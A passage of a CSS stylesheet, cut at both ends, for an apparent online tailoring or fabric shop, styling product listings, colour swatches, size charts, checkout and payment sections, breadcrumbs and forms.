	font-size: 16px;
	font-weight: 500;
	line-height: 30px;
	text-align: justify;
	margin-bottom: 10px;
	font-family: 'weblysleek_uilight';
}
.about_rit {
	margin-top: 48px;
	text-align: center;
}
.about_rit2 {
	width: 100%;
	float: left;
	margin-top: 48px;
	text-align: center;
}
.about_rit2 img {
	width: 100%;
	float: left;
	height: auto;
	border: solid 1px #000;
}
.work {
	width: 100%;
	float: left;
	min-height : 500px;
	padding-bottom: 25px;
}
.work_next {
	width: 100%;
	float: left;
	min-height : 500px;
	padding-bottom: 25px;
}
.work_next p {
	width: 100%;
	float: left;
	color: #16171a;
	font-size: 14px;
	padding: 10px 0px;
	font-style: italic;
	margin-bottom: 20px;
	/*font-family: 'VerdanaRegular';*/
	border-bottom: dotted 1px #909090;
}
.work h1 {
	width: 100%;
	float: left;
	color: #000;
	font-size: 36px;
	font-weight: 600;
	line-height: 47px;
	font-family: 'weblysleek_uilight';
}
.work p {
	width: 100%;
	float: left;
	color: #000;
	font-size: 16px;
	font-weight: 500;
	line-height: 30px;
	text-align: justify;
	margin-bottom: 10px;
	font-family: 'weblysleek_uilight';
}
.work_top {
	width: 100%;
	float: left;
}
.work_list {
	width: 100%;
	float: left;
	padding: 20px 15px 0;
	box-sizing: border-box;
}
.work_list h2 {
	width: 67px;
	float: left;
	color: #fff;
	margin: 0px;
	font-size: 50px;
	cursor: pointer;
	font-weight: 600;
	line-height: 67px;
	text-align: center;
	background: #7b7b7b;
	border-radius: 35px;
	font-family: 'weblysleek_uilight';
}
.work_list h2:hover {
	background: #000;
}
.work_list h3 {
	height: 230px;
}
.work_list h3 img {
	margin: 31px 0 0 25px;
}
.work_list h4 {
	height: 230px;
}
.work_list h4 img {
	margin: 0px 0 0 25px;
}
.work_list p {
	width: 100%;
	float: left;
	color: #666;
	font-size: 18px;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.work_list p a {
	color: #666;
	text-decoration: underline;
}
.work_style {
	width: 100%;
	float: left;
	margin-top: 20px;
}
.work_style h3 {
	width: 100%;
	float: left;
	margin: 0px;
}
.work_style h3 img {
	border: solid 1px #d9d9d9;
}
.work_style h2 {
	width: 100%;
	float: left;
	color: #be2d2d;
	font-size: 18px;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
}
.work_style p {
	width: 100%;
	float: left;
	color: #000;
	font-size: 14px;
	line-height: 24px;
	font-family: 'weblysleek_uilight';
}
.work_style p a {
	color: #be2d2d;
	font-size: 14px;
	font-weight: bold;
}
.work_style p a img {
	border: none;
}
.middle {
	width: 100%;
	float: left;
	padding: 30px 15px;
}
.cate {
	width: 100%;
	float: left;
	margin: 30px 0 0;
}
.cate_head {
	width: 100%;
	float: left;
	color: #fff;
	margin-top: 5px;
	font-size: 15px;
	background: #000;
	font-weight: 600;
	padding: 5px 10px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.cate_head img {
	float: left;
	margin: 5px 10px 0px 0;
}
.cate_head font {
	float: right;
}
.cate_list ul {
	width: 100%;
	float: left;
	margin: 0px;
	padding: 5px 0px;
}
.cate_list ul li {
	list-style: none;
}
.cate_list ul li a {
	color: #666;
	font-size: 14px;
	font-weight: 600;
	line-height: 40px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.cate_list ul li a:hover {
	color: #000;
}
.panel-default .panel-heading {
	border: none !important;
	background: none !important;
}
.panel-default {
	border: none !important;
}
.panel {
	box-shadow: none !important;
}
.panel-group {
	margin-bottom: 0px !important;
}
.panel-heading {
	padding: 0px 15px !important;
}
.cate_color {
	width: 100%;
	float: left;
}
.panel-body {
	padding: 0px !important;
}
.cate_color ul {
	float: left;
	margin: 3px 0 15px 0;
}
.cate_color ul li {
	float: left;
	width: 42px;
	height: 42px;
	margin: 5px 2px;
	list-style: none;
}
.cate_color ul li.red {
	background: #fff;
	border: solid 1px #e8e8e8;
}
.cate_color ul li.red2 {
	background: #5b85cc;
	border: solid 1px #4a6da9;
}
.cate_color ul li.red3 {
	background: #333;
	border: solid 1px #10151e;
}
.cate_color ul li.red4 {
	background: #a4a4a4;
	border: solid 1px #908e8e;
}
.cate_color ul li.red5 {
	background: #804370;
	border: solid 1px #6e3960;
}
.cate_color ul li.red6 {
	background: #bc001d;
	border: solid 1px #a9031c;
}
.cate_color ul li.red7 {
	background: #197024;
	border: solid 1px #176520;
}
.cate_color ul li.red8 {
	background: #ffcbe0;
	border: solid 1px #ebbbce;
}
.cate_color ul li.red9 {
	background: #fffded;
	border: solid 1px #e7e5d7;
}
.cate_color ul li.red10 {
	background: #6f4529;
	border: solid 1px #613c24;
}
.cate_color ul li.red11 {
	background: #ffbc4c;
	border: solid 1px #ebad45;
}
.cate_color ul li.red12 {
	background: #8be0df;
	border: solid 1px #7ecdcc;
}
.cate_color ul li.red13 {
	background: #f8ff85;
	border: solid 1px #e3ea78;
}
.cate_color ul li.red14 {
	background: #c6c0b2;
	border: solid 1px #b2ada0;
}
.cate_color ul li.red15 {
	background: #345383;
	border: solid 1px #2d4770;
}
.cate_color ul li.red16 {
	background: #c1b17e;
	border: solid 1px #b0a173;
}
.fabrics {
	width: 100%;
	float: left;
}
.fabrics h1 {
	width: 100%;
	float: left;
	color: #000;
	margin: 0px;
	font-size: 36px;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
}
.fabrics_top {
	width: 100%;
	float: left;
	margin-top: 12px;
	padding: 10px 0px;
	border-top: solid 1px #d7d7d7;
	border-bottom: solid 1px #d7d7d7;
}
.sort {
	width: 50%;
	float: left;
	margin: 6px 0 0 15px;
}
.sort p {
	float: left;
	color: #666;
	margin-top: 2px;
	font-size: 14px;
	font-weight: 600;
	margin-right: 10px;
	font-family: 'weblysleek_uilight';
}
.select-sec {
	width: 30%;
	float: left;
	position: relative;
}
.select-sec .select {
	left: 0;
	width: 100%;
	color: #333;
	height: 27px;
	font-size: 14px;
	font-weight: 600;
	overflow: hidden;
	position: absolute;
	padding: 2px 24px 0 8px;
	border: solid 1px #d7dadd;
	font-family: 'weblysleek_uilight';
	background: url(../image/images/select_icon.png) 95% center no-repeat #fff;
}
.select-sec select.styled {
	opacity: 0;
	z-index: 5;
	height: 27px;
	position: relative;
	width: 100% !important;
}
.sort_icon {
	width: 82px;
	float: right;
}
.fabrics_left {
	top: 0;
	left: 0;
	width: 100%;
	float: left;
	padding: 8px;
	margin: 12px 0;
	background: #fff;
	min-height: 342px;
	position: relative;
	border: solid 1px #e6e6e6;
	box-shadow: 0px 0px 5px #e6e6e6;
}
.main-wrap {
	float: left;
	height: 360px;
}
.fabrics_left:hover {
	top: 0;
	left: -5%;
	width: 110%;
	min-height: 355px;
	position: absolute;
	transition: all 0.5s ease-out 0s;
}
.fabrics_img {
	width: 100%;
	float: left;
	position: relative;
}
.fabrics_img img {
	width: 100%;
	float: left;
}
.fabrics_left h2 {
	width: 100%;
	float: left;
	color: #010000;
	font-size: 18px;
	font-weight: 600;
	margin-top: 10px;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.fabrics_left h5 {
	width: 100%;
	float: left;
	color: #050505;
	margin-top: 0px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.fabrics_left h5 font {
	color: #be2d2d;
	font-size: 18px;
}
.fabrics_div {
	top: 0;
	width: 100%;
	float: left;
	height: 100%;
	display: none;
	position: absolute;
	background: rgba(0, 0, 0, 0.5)
}
.fabrics_left:hover .fabrics_div {
	display: block;
	transition: all 0.5s ease-out 0s;
}
.fabrics_icon {
	width: 100%;
	float: left;
	margin-top: 100px;
	/*margin-top: 90px;*/
	text-align: center;
}
.fabrics_icon img {
	float: none;
	width: auto;
	margin: 0 1px;
}
.fabrics_star {
	width: 100%;
	float: left;
	/*margin-top: 87px;*/
	padding: 5px 0px;
	margin-top: 103px;
	text-align: center;
	background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;/*background: url(../image/images/trans_bg2.png) repeat;*/
}
.fabrics_star img {
	float: none;
	width: auto;
}
.fabrics_left h4, .h4, h5, .h5, h6, .h6 {
	margin-top: 10px;
	margin-bottom: 16px;
}
.fabrics_left:hover {
	box-sizing: border-box;
	border: solid 1px #d7d7d7;
}
.fabrics_left h6 {
	display: none;
}
.fabrics_left h4, .h4, h5, .h5, h6, .h6 {
	margin-top: 10px;
	margin-bottom: 16px;
}
.fabrics_left:hover.fabrics_left h6 {
	width: 100%;
	float: left;
	margin: 0px;
	color: #be2d2d;
	display: block;
	font-size: 20px;
	margin-top: 0px;
	background: #000;
	padding: 3px 0px;
	font-weight: 600;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.fabrics_left:hover.fabrics_left h6 a {
	color: #fff;
}
.fabrics_left:hover {
/*border: solid 1px #d7d7d7;*/
}
.fabrics_left:hover.fabrics_left h5 {
	color: #be2d2d;
}
.menu_top {
	width: 100%;
	float: left;
	background: #fff;
	border: solid 1px #cdcdcd;
}
.menu_top ul {
	width: auto;
	float: left;
	margin: 0px;
}
.menu_top ul li {
	list-style: none;
	border-right: solid 1px #cdcdcd;
}
.menu_top ul li a {
	color: #868686;
	display: block;
	font-size: 16px;
	font-weight: 600;
	line-height: 43px;
	padding: 0px 24px;
	font-family: 'weblysleek_uilight';
}
.menu_top ul li a:hover {
/*background:url(../images/menu_top_ho.jpg) repeat-x;*/
}
.menu_top ul li a.active {
	/*background:url(../images/menu_top_ho.jpg) repeat-x;*/
	padding: 0px 134px;
}
.menu_top p {
	width: auto;
	float: left;
}
.menu_left_arw {
	width: auto;
	float: left;
	margin: 0px;
	background: #f4f4f4;
	padding: 12px 8px 11px;
}
.menu_right_arw {
	width: auto;
	margin: 0px;
	float: right;
	background: #f4f4f4;
	padding: 12px 8px 11px;
}
.menu_top ul li.menu_left_arw:hover {
	background: none;
}
.front_top {
	width: 100%;
	float: left;
	border: solid 1px #cdcdcd;
}
.front {
	width: 30%;
	float: left;
	position: relative;
	background: #F2FFFE;
	padding-left: 138px;
}
.front_left {
	top: 0px;
	left: 0px;
	float: left;
	width: 180px;
	position: absolute;
}
.front_left ul {
	margin: 0px;
	float: left;
	padding: 0px;
	text-align: center;
}
.front_left ul li {
	width: 100%;
	float: left;
	color: #000000;
	font-size: 16px;
	padding: 0px 0px;
	list-style: none;
	font-weight: bold;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.front_left ul li a {
	width: 100%;
	float: left;
	color: #000;
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	font-family: 'weblysleek_uilight';
	padding: 8px 0px;
}
.front_left ul li a:hover {
	color: #fff;
	display: block;
	background: #000000;
}
.front_right {
	width: 80%;
	float: right;
	padding: 13px;
	box-sizing: border-box;
	border-right: solid 1px #cdcdcd;
	background: #000000;
}
.front_right ul {
	width: 100%;
	margin: 0px;
	padding: 0px;
	float: left;
	text-align: center;
}
.front_right ul li {
	list-style: none;
	margin: 32px 0;
}
.front_right ul li a img {
	border: solid 1px #cdcdcd;
}
.no {
	border: none;
	width: 100%;
	float: left;
	text-align: center;
	background: #262d2c;
	padding: 10px 0px;
}
.no3 {
	border: none;
	width: 100%;
	float: left;
	text-align: center;
	background: #262d2c;
	padding: 10px 0px;
}
.view {
	width: 70%;
	float: left;
}
.view_top {
	width: 100%;
	float: left;
	text-align: center;
	position: relative;
	padding: 52px 0 85px 0px;
	background: url(../image/images/view_bg.jpg) repeat;
}
.zoom {
	width: 65px;
	position: absolute;
	right: 32px;
	top: 30px;
	text-align: center;
}
.zoom ul {
	width: 100%;
	float: left;
	text-align: center;
}
.zoom ul li {
	list-style: none;
	margin-top: 10px;
	font-family: 'weblysleek_uilight';
	font-size: 16px;
	color: #000;
	font-weight: bold;
}
.view_bottom {
	width: 100%;
	float: left;
	background: #ececec;
	padding: 11px 55px 10px;
}
.view_bottom p {
	width: 312px;
	float: left;
	text-align: center;
	font-family: 'weblysleek_uilight';
	font-size: 56px;
	color: #000;
	font-weight: 600;
}
.view_bottom img {
	margin-top: 24px;
}
.view_bottom font {
	float: left;
}
.view_bottom span {
	float: right;
}
.menu_work {
	width: 100%;
	float: left;
	margin-top: 24px;
	display: none;
}
.menu_work ul {
	margin: 0px;
}
.menu_work ul li {
	list-style: none;
	float: left;
	margin: 0 5px;
}
.menu_work ul li a {
	font-family: 'weblysleek_uilight';
	font-size: 14px;
	color: #181e22;
	font-weight: 600;
}
.menu_work ul li a:hover {
	color: #be2d2d;
}
.menu_work ul li a.active {
	color: #be2d2d;
}
.pro {
	width: 100%;
	float: left;
	margin-top: 10px;/*padding: 35px 0 40px;*//*border-top: solid 1px #d7d7d7;*/
}
.pro_left {
	width: 100%;
	float: left;
}
.pro_img {
	width: 83%;
	float: right;
	padding: 0px;
	margin-top: 8px;
	text-align: center;
	position: relative;
	border: solid 1px #d9d9d9;
}
.pro_img.thumbnails {
	clear: none;
}
.pro_left .thumbnails {
	clear: none !important;
}
.pro_zoom {
	width: 51px;
	position: absolute;
	bottom: 14px;
	right: 14px;
}
.pro_zoom img {
	border: solid 1px #d9d9d9;
}
.slider {
	width: 15%;
	float: left;
	margin-top: 8px;
	position: relative;
}
.p_qty_label {
	float: left !important;
	margin-left: 54px !important;
	font-size: 15px !important;
}
.slider ul {
	float: left;
	margin: 0;
	text-align: center;
	width: 100%;
}
.slider ul li {
	display: inline-block;
	list-style: outside none none;
	margin: 0 5px;
	width: 80px;
}
.slider ul li a img {
	width: 100%;
	float: left;
	height: auto;
	border: solid 1px #d3d3d3;
}
.slider font {
	bottom: 21px;
	float: left;
	left: 10px;
	position: absolute;
}
.slider span {
	bottom: 21px;
	float: right;
	position: absolute;
	right: 14px;
}
.pro_right {
	width: 100%;
	float: left;
	padding: 0 0px
}
.pro_head {
	width: 100%;
	float: left;
	font-family: 'weblysleek_uilight';
	font-size: 27px;
	color: #242424;
	font-weight: 600;
	padding-bottom: 0px;
	text-transform: uppercase;
}
.pro_head font {
	width: 100%;
	float: left;
	font-size: 17px;
	color: #be2d2d;
	margin-top: 5px;
	text-transform: none;
}
.pro_right p span {
	color: rgb(100, 100, 100) !important;
	float: left !important;
	font-family: Arial !important;
	font-size: 13px !important;
	line-height: 18px !important;
	margin-top: 0 !important;
	width: 100% !important;
}
.description_product span {
	width: 100% !important;
	float: left !important;
	font-family: Arial !important;
	font-size: 13px !important;
	color: #646464 !important;
	line-height: 18px !important;
	margin-top: 0px !important;
}
/*.pro_txt {
	border-bottom: 1px dotted #181e22;
	border-top: 1px dotted #181e22;
	float: left;
	margin-top: 38px;
	padding: 10px 0;
	text-align: center;
	width: 100%;
}*/
.pro_txt {
	border-bottom: 1px dotted #181e22;
	border-top: 1px dotted #181e22;
	float: left;
	margin-top: 0px;
	padding: 0;
	text-align: center;
	width: 100%;
}
.pro_txt b {
	float: left;
	font-family: 'weblysleek_uilight';
	font-size: 30px;
	color: #000;
	font-weight: bold;
	margin-top: 0px;
}
.pro_txt label {
	color: #242424;
	float: none;
	font-family: "weblysleek_uilight";
	font-size: 13px;
	font-weight: 600;
	line-height: 35px;
	margin-left: 0;
}
.size_chart {
	float: left;
	width: 100%;
	text-align: center;
}
.size_chart img {
	display: none;
}
/*size chart border*/
.size_chart img {
	/*border-bottom: 3px solid rgb(0, 0, 0);*/
	border-right: 3px solid rgb(0, 0, 0);/*border-top: 3px solid rgb(0, 0, 0);*/
}
.size_chart h3 {
	display: inline-block;
	position: relative;
	top: -14px;
	margin: 0px;
	background: #fff;
}
.pro_txt label input {
	width: 52px;
	height: 35px;
	float: right;
	font-family: 'weblysleek_uilight';
	font-size: 20px;
	color: #242424;
	font-weight: 600;
	padding: 0px 3px;
	margin-left: 10px;
	text-align: center;
	box-sizing: border-box;
	border: solid 1px #686868;
}
.pro_txt button {
	width: auto;
	float: right;
	border: none;
	background: #000000;
	padding: 5px 25px;
	font-size: 18px;
	color: #fff;
	right: 0px;
	position: relative;
	font-family: 'weblysleek_uilight';
}
.pro_bottom {
	width: 57%;
	float: left;
	margin-top: 9px;
}
.pro_bottom img {
	margin-left: 10px;
}
.detail {
	width: 100%;
	float: left;
	padding: 0px 40px;
	margin-top: 8px;
	background: #f8f8f8;
}
.detail h1 {
	width: 100%;
	float: left;
	font-size: 27px;
	color: #242424;
	font-weight: bold;
	box-sizing: border-box;
	border-bottom: solid 1px #989898;
	font-family: 'weblysleek_uilight';
}
.detail p {
	width: 100%;
	float: left;
	font-size: 17px;
	color: #575757;
	line-height: 23px;
	margin-top: 10px;
	font-family: Arial;
}
.related {
	padding: 0px;
}
.related h1 {
	width: 100%;
	float: left;
	font-size: 27px;
	color: #242424;
	font-weight: bold;
	padding-bottom: 8px;
	text-transform: uppercase;
	border-bottom: solid 5px #d2d2d2;
	font-family: 'weblysleek_uilight';
}
.related h1 font {
	float: right;
}
.related_styl {
	width: 100%;
	float: left;
}
.related_styl h3 {
	width: 100%;
	float: left;
}
.related_styl h3 img {
	width: 100%;
	height: auto;
	float: left;
}
.related_styl h2 {
	width: 100%;
	float: left;
	font-size: 20px;
	color: #be2d2d;
	margin: 5px 0;
	padding: 0px 12px;
	text-transform: uppercase;
	text-align: center;
	font-family: 'weblysleek_uilight';
}
.related_styl p {
	width: 100%;
	float: left;
	font-size: 20px;
	color: #000;
	padding: 0px 12px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.related_styl h4 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #000000;
	margin: 0px 0;
	padding: 0px 12px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.search_next_2 {
	display: none;
}
.search_next_3 {
	display: block;
}
.back {
	background: none repeat scroll 0 0 #24B0A2;
	float: right;
	width: 100%;
}
.back a {
	width: 100%;
	float: left;
	font-size: 12px;
	color: #fff;
	text-align: center;
	font-weight: bold;
	line-height: 44px;
	font-family: 'weblysleek_uilight';
}
.back a img {
	margin: -5px 5px 0px 0px;
}
.add {
	width: 100%;
	float: left;
	padding: 0px 0;/* padding: 70px 0px;*/
}
.add_left {
	width: 100%;
	float: left;
	padding: 15px;
	position: relative;
	box-sizing: border-box;
	border: solid 1px #cdcdcd;
}
.add_left_icon {
	width: auto;
	position: absolute;
	bottom: 0px;
	right: 0px;
}
.add_left_icon img {
	border: solid 1px #cdcdcd;
	width: 200px;
}
.add_right {
	width: 100%;
	float: left;
	margin-top: 10px;
}
.add_right p {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #16171a;
	font-style: italic;/*font-family: 'VerdanaRegular';*/
}
.add_right h1 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #16171a;
	font-style: italic;
	margin: 0px;
	font-weight: bold;
	font-family: 'WeblySleek_UI_Normal';
}
.add_right h2 {
	width: 100%;
	float: left;
	font-size: 40px;
	color: #be2d2d;
	font-style: italic;
	font-weight: bold;
	font-family: 'WeblySleek_UI_Normal';
}
.add_right ul {
	width: 100%;
	float: left;
	margin-top: 15px;
}
.add_right ul li {
	list-style: none;
	float: left;
	margin-right: 5px;
	border: solid 2px #cdcdcd;
}
.add_right ul li a {
	color: #000;
	font-size: 18px;
	padding: 0 10px;
	font-weight: bold;
	line-height: 48px;
	font-family: 'weblysleek_uilight';
}
.polo {
	width: auto;
	float: left;
	color: #000;
	font-weight: bold;
	line-height: 32px;
	font-family: 'weblysleek_uilight';
	border: solid 1px #000;
	padding: 10px 28px;
	margin-top: 20px;
	box-sizing: border-box;
}
.polo a {
	color: #000;
	font-size: 14px;
	font-family: 'weblysleek_uilight';
}
.add_btn {
	width: inherit;
	float: right;
	margin-top: 20px;
}
.add_btn button {
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 15px;
	font-weight: bold;
	padding: 12px 25px;
	width: auto;
	/*background: #24b0a3;*/
	background: #e0d0bc;
}
.item_left {
	width: 100%;
	float: left;
}
.item_left .item_img {
}
.item_left h1 {
	width: 100%;
	float: left;
	font-size: 20px;
	color: #16171a;
	margin: 25px 0 0;
	font-weight: bold;
	text-transform: capitalize;
	font-family: 'Roboto', sans-serif;
}
.item_left h2 {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #7d7d7d;
	margin: 0px;
	font-style: italic;
	font-family: 'Roboto', sans-serif;
}
.left_itm {
	width: 100%;
	float: left;
	margin-top: 3px;
}
.left_itm .select {
	width: 170px;
	height: 35px;
	padding: 2px 24px 0 8px;
	color: #686868;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
	font-size: 16px;
	background: url(../image/images/select_icon.png) 95% center no-repeat #fff;
	border: solid 1px #d7dadd;
	overflow: hidden;
	position: absolute;
}
.left_itm select.styled {
	height: 35px;
	left: 0;
	opacity: 0;
	position: relative;
	width: 170px !important;
	z-index: 5;
}
.item_left ul {
	width: 100%;
	float: left;
	margin-top: 10px;
	margin-left: 2px !important;
}
.item_left ul li {
	list-style: none;
	float: left;
	font-size: 16px;
	color: #05568e;
	padding: 0 2px;
	font-weight: bold;
	font-family: 'weblysleek_uilight';
}
.item_left ul li a {
	font-size: 16px;
	color: #05568e;
	font-family: 'weblysleek_uilight';
}
.item_right {
	width: 100%;
	float: right;
	text-align: right;
}
.item_right h1 {
	width: 100%;
	float: left;
	font-size: 13px;
	color: #888888;
	text-transform: uppercase;
	margin: 10px 0 0px;
	font-weight: bold;
	text-align: center;
}
.item_right h2 {
	width: auto;
	float: left;
	font-size: 14px;
	color: #fff;
	font-weight: bold;
	background: #000;
	padding: 10px;
	margin-top: 20px;
}
.item_right h2 a {
	color: #fff;
}
.item_right h3 {
	color: #be2d2d;
	float: left;
	font-size: 30px;
	margin: 10px 0 0;
	padding: 10px;
	text-align: right;
	width: 100%;
}
.payment {
	width: 100%;
	float: left;
	margin-top: 17px;
	border-top: dotted 2px #181e22;
	padding: 20px 0;
}
.payment_left {
	width: 100%;
	float: left;
}
.payment_left h1 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #000;
	font-weight: bold;
	margin: 0px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.payment_left h1 font {
	width: 38px;
	height: 38px;
	float: left;
	line-height: 38px;
	text-align: center;
	color: #fff;
	margin: 3px 10px 0 0;
	background: #010101;
	border-radius: 25px;
}
.payment_visa {
	width: 100%;
	float: right;/*margin-top: 20px;*/
}
#button-account {
	background: #000000 !important;
}
#button-login {
	background: #000000 !important;
}
.payment_visa ul {
	width: 100%;
	float: left;
}
.payment_visa ul li {
	list-style: none;
	float: left;
	margin-right: 10px;
}
.payment_visa ul li.left {
	margin-left: 25px;
}
.payment_left h2 {
	width: 100%;
	float: left;
	font-size: 18px;
	color: #3b3b3b;
	font-weight: bold;
	margin: 20px 0 0 0;
	font-family: 'weblysleek_uilight';
}
.payment_left h2 font {
	margin: 0px 0 0 20px;
}
.payment_left h3 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #000;
	line-height: 36px;
	font-weight: bold;
	margin: 40px 0 0 0;
	font-family: 'weblysleek_uilight';
}
.payment_left h3 img {
	float: left;
	margin-right: 10px;
}
input[type=radio] {
	display: block;
	margin: 0 10px 10px;
}
input[type=radio] + label {
	display: inline-block;
	margin: 5px;
	padding: 10px 10px;
	background-color: #e7e7e7;
	border-color: #ddd;
}
input[type=radio]:checked + label {
	background-image: none;
	background-color: #000000;
}
.create {
	width: 30%;
	float: right;
	margin-top: 35px;
}
.create span button {
	border: none;
	color: #000;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	padding: 12px 25px;
	width: auto;
	background: #d1d1d1;
}
.create font button {
	border: none;
	color: #fff;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	padding: 12px 120px;
	width: auto;
	background: #000;
}
.payment_right {
	width: 100%;
	float: right;
}
.payment_right ul {
	width: 100%;
	float: left;
}
.payment_right ul li {
	width: 100%;
	list-style: none;
	float: left;
	font-size: 18px;
	color: #000;
	font-weight: bold;
	margin-bottom: 10px;
	font-family: 'weblysleek_uilight';
}
.payment_right ul li font {
	margin-right: 20px;
	color: #000;
}
.payment_right ul li.total-pay font, .payment_right ul li.total-pay b {
	font-weight: 900;
	color: #000;/*font-family: verdana;*/
}
.payment_right ul li b {
	color: #676767;
	float: right;
}
.payment_right ul li h5 {
	width: 100%;
	list-style: none;
	float: left;
	font-size: 17px;
	color: #9e9e9e;
	text-align: right;
	font-weight: bold;
	font-family: 'weblysleek_uilight';
}
.payment_right ul li h5 em {
	font-size: 18px;
}
.pro_txt .quentity_input {
	border: 1px solid #afafaf;
	box-sizing: border-box;
	color: #949494;
	float: right;
	font-family: "weblysleek_uilight";
	font-size: 14px;
	font-weight: 600;
	height: 35px;
	margin-left: 10px;
	padding: 0 3px;
	text-align: center;
	width: 60px;
}
.pro_txt hr {
	margin-bottom: 0;
}
.pro_txt > h1 {
	line-height: 35px;
}
/*#Hipdiv {
  top: 53%;

}*//*
#lengthdiv{
	top:47% !important;
}
#chestdiv{
	top:50% !important;
}
#shoulderdiv
{
	top:50% !important;
}*/
/*
============================================================================
|||||||||||||||||||||||||||||| BREADCRUMBS |||||||||||||||||||||||||||||||||
============================================================================

*/

.breadcrumb {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: medium none;
	color: #181e22;
	float: left;
	margin: 20px 0 0;
	padding: 8px 0;
	width: 100%;
	border-radius: 0;
}
.breadcrumb a {
	color: #181e22;
}
/*
============================================================================
||||||||||||||||||||||||||| BREADCRUMBS ENDS HERE ||||||||||||||||||||||||||
============================================================================

*/
/*
============================================================================
|||||||||||||||||||||||||||||| ALERT MESSAGES ||||||||||||||||||||||||||||||
============================================================================

*/


.alert {
	border-radius: 0;
	float: left;
	margin-bottom: 0;
	margin-top: 12px;
	padding: 8px 14px;
	width: 100%;
}
/*
============================================================================
||||||||||||||||||||||||||| ALERT MESSAGES ENDS HERE ||||||||||||||||||||||||
============================================================================

*/

.reasons {
	width: 100%;
	float: left;
}
.reasons p {
	border-top: 1px dotted #909090;
	border-bottom: none;
	color: #16171A;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 14px;
	font-style: italic;
	padding: 10px 0 0;
	width: 100%;
}
.reasons_top {
	width: 100%;
	float: left;
}
.reasons_top ul {
	width: 100%;
	float: left;
}
.reasons_top ul li {
	width: 100%;
	float: left;
	list-style: none;
	color: #838383;
	font-size: 16px;
	/*font-family: 'VerdanaRegular';*/
	margin-top: 5px;
	padding-left: 20px;
	box-sizing: border-box;
	background: url(../image/images/dot_icon.png) 0px 8px no-repeat;
}
.reasons_top h6 {
	width: 100%;
	float: left;
	list-style: none;
	color: #000;
	font-size: 14px;
	line-height: 30px;
	/*font-family: 'VerdanaRegular';*/
	margin-top: 5px;
}
.reasons_top h1 {
	width: 100%;
	float: left;
	font-size: 30px;
	color: #181e22;
	font-weight: bold;
	margin: 25px 0 0 0;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.reasons_top h1 font {
	width: 38px;
	height: 38px;
	float: left;
	line-height: 38px;
	text-align: center;
	color: #fff;
	margin: 3px 10px 0 0;
	background: #010101;
	border-radius: 25px;
}
.form {
	width: 100%;
	float: left;
}
.form ul {
	width: 100%;
	float: left;
}
.form ul li {
	width: 45%;
	height: 40px;
	float: left;
	margin-top: 18px;
	list-style: none;
	margin-left: 45px;
}
.form ul li .select {
	width: 100%;
	height: 40px;
	float: left;
	left: 0;
	font-size: 14px;
	color: #949494;
	font-weight: 600;
	font-style: italic;
	overflow: hidden;
	padding: 8px 24px 0 8px;
	border: solid 1px #d7dadd;
	background: url(../image/images/select_icon.png) 98% center no-repeat #fff;
}
.form ul li select.styled {
	height: 40px;
	opacity: 0;
	position: relative;
	width: 100% !important;
	z-index: 5;
	top: -40px;
}
.form ul li input {
	width: 100%;
	height: 40px;
	float: left;
	font-size: 14px;
	color: #949494;
	font-style: italic;
	padding: 0px 10px;
	box-sizing: border-box;
	border: solid 1px #afafaf;
}
.form h5 {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #181e22;
	font-weight: bold;
	margin: 0px 0 0 0;
	font-style: italic;
	padding: 0px 45px;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
}
.form ul li.one {
	height: auto;
	float: left;
	font-size: 18px;
	color: #000;
	font-weight: bold;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
}
.form ul li.one input {
	width: 10px;
	height: 10px;
	float: left;
	margin: 7px 12px 0 0;
}
.form ul li.one a {
	font-size: 14px;
	color: #0372a6;
	text-decoration: underline;
}
.form h4 {
	width: 100%;
	float: left;
	font-size: 14px;
	color: #afafaf;
	font-weight: bold;
	margin: 0px 0 0 0;
	padding: 0px 45px;
	box-sizing: border-box;
	font-family: 'weblysleek_uilight';
}
.form button {
	background: none repeat scroll 0 0 #000000;
	border: medium none;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-left: 45px;
	padding: 12px 25px;
	width: auto;
	margin-top: 20px;
}
.reasons h1 {
	color: #000000;
	float: left;
	font-family: 'weblysleek_uilight';
	font-size: 36px;
	font-weight: 600;
	line-height: 47px;
	width: 100%;
	margin: 0px;
}
.reasons button {
	background: none repeat scroll 0 0 #000000;
	border: medium none;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 18px;
	font-weight: bold;
	margin-top: 20px;
	padding: 12px 25px;
	width: auto;
}
.reasons_midd {
	width: 100%;
	float: left;
	margin-top: 20px;
	padding: 20px 0px 0;
	border-top: 2px dotted #181E22;
}
.reasons_midd h1 {
	color: #000000;
	float: left;
	font-family: 'weblysleek_uilight';
	font-size: 36px;
	font-weight: 600;
	line-height: 47px;
	margin: 0;
	width: 100%;
	text-transform: uppercase;
}
.reasons_midd h1 font {
	background: none repeat scroll 0 0 #010101;
	border-radius: 25px;
	color: #FFFFFF;
	float: left;
	height: 38px;
	line-height: 38px;
